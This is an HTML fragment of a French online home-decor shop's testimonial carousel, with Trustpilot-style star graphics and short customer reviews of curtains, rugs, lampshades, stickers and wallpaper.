                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      RAS
                    </h3><div class="rte">
                      <p>Je recommande votre boutique: simple, facile, article conforme aux photos...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Marc</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4.5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Conforme à mes attentes
                    </h3><div class="rte">
                      <p>Des produits originaux. J'ai trouvé des abat-jours et un tapis qui correspondent parfaitement à mes attentes.  Je recommande vivement cette boutique à tous les amoureux de décoration exotique.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sophie</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Bonne expérience achat
                    </h3><div class="rte">
                      <p>Très bonne expérience d'achat ! Les rideaux tropicaux sont magnifiques et ont parfaitement habillé mes fenêtres. Le service client a été disponible pour répondre à mes questions. Une adresse à garder en mémoire pour des cadeaux ou pour soi !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Léa</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat stickers
                    </h3><div class="rte">
                      <p>Les stickers que j'ai achetés sont parfaits, ils se posent facilement et transforment instantanément la pièce. C'est un site que je recommande vivement pour ceux qui recherchent une déco originale et un bon rapport qualité-prix.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yann</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Satisfaite
                    </h3><div class="rte">
                      <p>Je suis satisfaite de ma commande. Les produits sont encore plus beaux en vrai. Je suis ravie !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Alice</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top
                    </h3><div class="rte">
                      <p>Un site avec un choix impressionnant. J'ai acheté des affiches. La qualité est top, et tout est arrivé dans les temps. Très bonne expérience d'achat !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Tatiana</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>Délai un peu long à mon sens mais es produits étaient super bien emballés. J'ai pris des rideaux et des housses de couette. Tout est de qualité. Je recommande sans hésiter !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yasmine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat Papier peint
                    </h3><div class="rte">
                      <p>Excellente boutique pour ceux qui aiment la décoration ! J'ai acheté du papier peint pour ma chambre, et le rendu est magnifique. Le service client a été top, ils ont répondu à mes questions très rapidement.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Mathieuw</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Articles originaux
                    </h3><div class="rte">
                      <p>La déco tropicale et jungle est vraiment ma passion, et ici, on trouve des articles originaux à des prix raisonnables. J'ai acheté un abat-jour et un tapis, et je n'ai pas été déçue ! Share positive thoughts and feedback from your customer..</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Valentine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Boutique en ligne de confiance
                    </h3><div class="rte">
                      <p>J’ai acheté des éléments de vaisselle dans un style exotique, et je suis vraiment satisfaite. Les produits sont super jolis. En plus, le service client est réactif, ce qui est toujours un bon point pour une boutique en ligne !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sylvie</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


